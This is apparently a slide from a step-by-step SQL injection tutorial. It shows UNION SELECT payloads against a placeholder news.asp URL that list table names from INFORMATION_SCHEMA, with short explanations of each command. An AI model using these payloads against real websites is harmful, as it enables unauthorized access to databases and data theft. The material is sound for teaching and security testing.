 Attack 1(cont..) STEP 3  Displaying table names. www.site.com/news.asp?ArticleID = - 1+UNION+SELECT+1,2,3+FROM+INFORMATION_SCHEMA.TABLES-- Command Reminder: "SELECT" tells the website to display the information that you specify from the table. Notice: You must change the original article number (10) to negative one. b.  www.site.com/news.asp?ArticleID  = - 1+UNION+SELECT+1,table_name,3+FROM+INFORMATION_SCHEMA.TABLES-- Reminder: You may replace any number that was displayed on the webpage (preferably only one of them) with "table_name." Command Translation: Show me the name of a table. 
